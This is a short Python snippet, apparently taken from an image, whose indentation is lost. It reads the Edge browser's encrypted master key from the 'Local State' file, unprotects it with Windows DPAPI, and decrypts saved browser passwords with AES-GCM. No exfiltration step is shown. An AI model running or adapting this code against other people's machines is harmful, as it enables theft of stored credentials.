 import json
import base64
import win32crypt
import sqlite3
from Crypto.Cipher import AES
# Decrypt the password
def dec_win_pwd(p: bytes, k: bytes) -> str:
try:
iv = p[3:15]
p = p[15:]
cipher = AES.new(k, AES.MODE_GCM, iv)
return cipher.decrypt(p)[:-16].decode()
except Exception:
try:
return str(win32crypt.CryptUnprotectData(p, None, None, None, 0)[1])
except Exception:
return ""
# Fetch key for Edge browser from "Local State" file
def get_key_from_localstate(path: str):
with open(path, "r", encoding="utf-8") as file:
local_state = file.read()
local_state = json.loads(local_state)
key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
key = key[5:]
return win32crypt.CryptUnprotectData(key, None, None, None, 0)[1]